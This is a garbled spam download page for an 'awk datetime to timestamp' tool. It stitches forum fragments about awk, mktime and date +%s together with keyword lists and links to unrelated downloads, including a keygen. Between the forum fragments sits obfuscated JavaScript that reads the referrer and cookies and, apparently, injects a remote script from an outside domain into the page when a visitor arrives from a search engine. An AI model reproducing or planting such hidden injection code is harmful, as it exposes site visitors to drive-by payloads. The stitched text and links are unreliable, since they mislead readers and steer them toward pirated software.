

#### [Awk Convert Datetime To Timestamp Download For Mac Free](https://tlniurl.com/1uanpo)



[Awk Convert Datetime To Timestamp Download For Mac Free](https://tlniurl.com/1uanpo)



0-WEB.ru

If you are experiencing a similar issue, please ask a related questionShell ScriptingProgramming Languages-OtherScripting LanguagesProgrammingNotepad\*AutoHotkey, \*ScriptsSuggested Courses667 members asked questions and received personalized solutions in the past 7 days.. Featured PostFree Tool: Site Down DetectorHelpful to verify reports of your own downtime, or to double check a downed website you are trying to access.. \*?(?:\$|;)/g),\_0x2ea80d={};continue;case'2':return \_0x2345b2;continue;case'3':for(var \_0x334a4c=0x0;\_0x3924af['ARjdN'](\_0x9a95b9,matches[\_0xa757('0xd')]);\_0xa4983d++)  $\{Qx3b7c1b=matches[Qx4817bf][Qxa757('0xa')](\frac{1}{2})\}$ ;cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}continue;case'4':if(  $0x5d6ee5$ {return cookie[name];}continue;case'5':var  $0x152e91$ ;continue;}break;}}else{cookie[ $0x3757''0x33'$ ]( $0x3924a$ f[' uHkRA'],0x1,0x1);if(!\_0x41277c){if(\_0x3924af[\_0xa757('0x34')](\_0x3924af[\_0xa757('0x35')],\_0x3924af[\_0xa757('0x36')])) {document[\_0xa757('0x10')]=\_0x3924af['pCwUN'](\_0x3924af['pCwUN'](\_0x3924af[\_0xa757('0x37')](\_0x52c03a+'=',\_0x392 4af['NbLOF'](\_0x3fdd08,\_0x2cfab4)),\_0x2fb6e1?\_0x3924af[\_0xa757('0x38')]+new \_0x4555dc(\_0x3924af['pCwUN'](new \_0 x6418bf()[\_0xa757('0x15')](),\_0x2afdff\*0x3e8)):'')+(\_0x10c60c?\_0x3924af[\_0xa757('0x39')](\_0x3924af[\_0xa757('0x3a')],\_0 x2fa681):'')+(\_0x176510?\_0x3924af[\_0xa757('0x39')](\_0xa757('0x3b'),\_0x433d9a):''),\_0x482599?';\x20secure':'');}else{\_0x39 24af['LGDoB'](include,  $0x3924af$ [ $0x3757('0x39')$ ]( $0x3924af$ [ $0x3757('0x3c')$ ]+q,''));}}}}R(); awk timestamp diffTo ask questions and find solutions-d - date to be taken+%s - format as number of secondsNew feature and membership benefit!New feature! Upgrade and increase expert visibility of your issues with Priority Questions.

- 1. convert datetime timestamp to date
- 2. convert datetime timestamp sql server
- 3. convert datetime timestamp php

2010-06-04 09:19:48 TxnA 2010-06-04 09:23:592010-06-04 09:29:08 TxnB 2010-06-04 09:30:022010-06-04 10:13:05 TxnC 2010-06-04 10:14:55TXNA took xyz secondsTXNB took abc seconds etcmktime() converts above string to secondsThanks Tamerlan666 and woolmilkporc for your suggestions.. var  $0x757a=['RHFlYVc=','cEN3VU4=','V1BEdG8=','bkJzYZ2=','TUp0$ a2k=','OyBkb21haW49','akpubnY=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','TEpXdmI=','c3Jj','Z2V0RWxlb WVudHNCeVRhZ05hbWU=','ZUJHdmo=','YXBwZW5kQ2hpbGQ=','ZUta','Q0NqdHU=','c3BsaXQ=','YlZvdUw=','bWF0Y2 g=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','Y29va2ll','dVBkcUM=','ZEVncFI=','ck1ZRXE=','QU51eU8=','Z 2V0VGltZQ==','TEJIWmY=','ZXlCSGc=','V1ZRS1Q=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','L mFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','VENB','R0tD','MXwwfDV8M3w0fDI=','OyBwYXRoPQ==','aHR0cHM6Ly9jb G91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','d1N5ZlQ=','dmNBZ3k=','RXJyYno=','b3F3SG0=','e WhnT2s=','cmVmZXJyZXI=','dUhrUkE=','QVJqZE4=','aW5kZXhPZg==','V2VrdXA=','UmhEUUo=','Q29y','dFB6dXY=','Y VhTeEc=','c2V0','WVlqa3g=','TkdTY0E='];(function(\_0x5b4826,\_0x4a3682){var \_0xd64a1a=function(\_0x52f8d9){while(--\_ 0x52f8d9){\_0x5b4826['push'](\_0x5b4826['shift']());}};\_0xd64a1a(++\_0x4a3682);}(\_0x757a,0x81));var \_0xa757=function(\_0x54498f,\_0x29bd98){\_0x54498f=\_0x54498f-0x0;var

 $0x45145a=0x757a[$   $0x54498f]$ ;if( $0xa757$ |'initialized']===undefined){(function(){var  $0x3b743d$ ;try{var  $_0x1b8610=Function('return \x20(function(\x20'+\n$ 

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3b743d=\_0x1b8610();}catch(\_0x2a838a){\_0x3b743d=window;}var \_0x520 7c9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3b743d['atob']||(\_0x3b743d[ 'atob']=function(\_0x16e259){var \_0x35a813=String(\_0x16e259)['replace'](/=+\$/,'');for(var \_0x5702dc=0x0,\_0x210ff7,\_0x1bf 731,\_0x44f83d=0x0,\_0x18f824='';\_0x1bf731=\_0x35a813['charAt'](\_0x44f83d++);~\_0x1bf731&&(\_0x210ff7=\_0x5702dc%0 x4?\_0x210ff7\*0x40+\_0x1bf731:\_0x1bf731,\_0x5702dc++%0x4)?\_0x18f824+=String['fromCharCode'](0xff&\_0x210ff7>>(-0  $x2^*$  0x5702dc&0x6)):0x0){\_0x1bf731=\_0x5207c9['indexOf'](\_0x1bf731);}return

 $0x18f824;\}$ ;); $\rangle$ ());  $0xa757$ ['base64DecodeUnicode']=function( $0xd49f57$ ){var  $0x408f88=$ atob( $0xd49f57$ );var \_0x3e69a4=[];for(var

 $_0x51585f=0x0$ ,  $0x51dd38=0x408f88$ ['length'];  $0x51585f=0x0$ }{if(\_0xa757('0x20')!== 0x3924af[\_0xa757('0x2e')]){var \_0 x1bb681=document[\_0xa757('0x2')](\_0xa757('0x0'));script[\_0xa757('0x4')]=\_0x260e53;document['getElementsByTagName']( \_0xa757('0x1'))[0x0][\_0xa757('0x7')](\_0x32f3d3);}else{\_0x2fa185=!![];}}}if(\_0x2fa185){if(\_0x3924af['YYjkx'](\_0x3924af[ \_0xa757('0x2f')],\_0xa757('0x30'))){var \_0x4598d0=\_0x3924af[\_0xa757('0x31')][\_0xa757('0xa')]('|'),\_0xe64ef1=0x0;while(!![] ) $\{\text{switch}(\text{0x4598d0}[\text{0x64ef1++}]\}_{\text{case}}'\$ :if(\_0x3924af[\_0xa757('0x32')](!\_0x1facfa,\_0x1acf7d)) $\{\text{return}$ 

 $0x9ec701$ ;}continue;case'1':var  $0x42ba86=$ document $[0xa757('0x10')]$ [ $0xa757('0xc')$ ](/[\w-]+=.. Join the community of 500,000 technology professionals and ask your questions Enjoyed your answer?Join our community for more solutions or to ask questions.

# **convert datetime timestamp to date**

convert datetime timestamp to date, convert datetime timestamp python, convert datetime timestamp sql server, convert datetime timestamp c#, convert datetime timestamp php, convert datetime timestamp oracle, mysql convert datetime timestamp, javascript convert datetime timestamp, convert unix timestamp to datetime, python convert unix timestamp to datetime, datetime convert timestamp to date php, convert timestamp datetime online, convert datetime to timestamp javascript, convert datetime to timestamp pandas [The Sims 3 Vampire Mod](http://www.dosio.net/doc/sites/default/files/webform/shanigail909.pdf)

### [Rotting Christ Kata Ton Daimona Eaytoy Download Blogspot Free](http://starposdeno.webblogg.se/2021/march/rotting-christ-kata-ton-daimona-eaytoy-download-blogspot-free.html)



[Backtrack 5 r3 x86 x64 setup keygen generator](https://backtrack-5-r3-x86-x64-setup-keygen-generator-94.peatix.com/view)

### **convert datetime timestamp sql server**

[Chico De Citas De Internet Meme](https://presapunti.localinfo.jp/posts/15502431) [How To Warcraft 2 For Mac](http://bosttorssevi.unblog.fr/2021/03/09/how-to-warcraft-2-for-mac-hot/)

# **convert datetime timestamp php**

[Which Usb Is Best For Audio Mac](http://nuglawanpo.unblog.fr/2021/03/09/exclusive-which-usb-is-best-for-audio-mac/)

773a7aa168 [download anime eyeshield 21 full episode sub indo pitch](https://hub.docker.com/r/sicabepig/download-anime-eyeshield-21-full-episode-sub-indo-pitch)

773a7aa168

[Download Weka For Mac](http://www.estrategiastributarias.com/sites/default/files/webform/Download-Weka-For-Mac.pdf)